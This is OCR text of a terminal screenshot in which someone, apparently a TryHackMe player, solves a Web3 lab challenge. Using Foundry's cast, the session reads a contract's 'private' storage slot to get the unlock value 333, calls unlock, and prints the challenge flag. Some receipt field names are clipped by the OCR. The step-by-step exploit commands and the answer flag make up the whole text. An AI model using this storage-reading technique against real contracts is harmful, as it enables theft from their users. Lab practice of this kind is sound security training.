 Applications Places System Tue 27 May, 23:44 AttackBox IP:10.10.110.139
root@ip-10-10-110-139: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
root@ip-10-10-110-139:~# RPC_URL=http://10.10.204.8:8545
root@ip-10-10-110-139:~# API_URL=http://10.10.204.8
root@ip-10-10-110-139:~# PRIVATE_KEY=$(curl -s ${API_URL}/challenge | jq -r ".player_wallet.private_key")
root@ip-10-10-110-139:~# CONTRACT_ADDRESS=$(curl -s ${API_URL}/challenge | jq -r ".contract_address")
root@ip-10-10-110-139:~# PLAYER_ADDRESS=$(curl -s ${API_URL}/challenge | jq -r ".player_wallet.address")
root@ip-10-10-110-139:~# is_solved=`cast call $CONTRACT_ADDRESS "isSolved()(bool)" --rpc-url ${RPC_URL}`
root@ip-10-10-110-139:~# echo "Check if is solved: $is_solved"
Check if is solved: false
root@ip-10-10-110-139:~# cast storage $CONTRACT_ADDRESS 2 --rpc-url $RPC_URL
0x000000000000000000000000000000000000000000000000000000000000014d
root@ip-10-10-110-139:~# cast send $CONTRACT_ADDRESS "unlock(uint256)" 333 --rpc-url $RPC_URL --private-key $PRIVATE_KEY --legacy
blockHash 0xb9e59c5e05ad2e883bdece123fdcff47bb9dcde154a936f7919f97b803e7abde
blockNumber 3
ontractAddress
umulativeGasUsed 43123
ffectiveGasPrice 1000000000
from 0x2fb3D7138503dc9AD2FcC97c4E64400A98D1AaE3
gasUsed 43123
logs []
logsBloom 0x00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000
root
status 1 (success)
transactionHash 0xfb6c402dc9b0d80e700ff2c1925981e7a22b47a70ad90eac2176fdce5b48a742
transactionIndex 0
type 0
blobGasPrice
blobGasUsed
to 0xf22cB0Ca047e88AC996c17683Cee290518093574
root@ip-10-10-110-139:~# cast call $CONTRACT_ADDRESS "isSolved()(bool)" --rpc-url $RPC_URL
true
root@ip-10-10-110-139:~# cast call $CONTRACT_ADDRESS "getFlag()(string)" --rpc-url $RPC_URL
"THM{web3_h4ck1ng_code}"
root@ip-10-10-110-139:~#